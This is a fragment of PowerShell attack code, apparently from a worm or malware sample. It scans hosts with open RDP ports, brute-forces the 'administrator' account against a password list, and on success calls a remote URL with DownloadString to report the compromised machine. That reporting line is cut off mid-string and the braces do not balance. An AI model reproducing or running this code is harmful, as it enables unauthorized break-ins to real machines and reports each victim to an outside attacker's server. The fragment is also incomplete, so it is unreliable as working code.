 foreach($currip in $rdp_portopen[1]) {
if (($old_portopen[0] -notcontains $currip) -and ($currip.length -gt 6)){
write-host "start rdp burping...$currip"
if($t -eq 1){
foreach($password in $allpass){
write-host "Try pass:$password"
$flag1 = -1
$flag1 = (new-object RDP.BRUTE).check($exepath,$currip,"administrator",$password,$false)
if($flag1 -eq 1){
write-host "SUCC!!"
try{(New-Object Net.WebClient).DownloadString($down_url+'/report.json?v='+$VVERSION+'&type=
break
}
}
}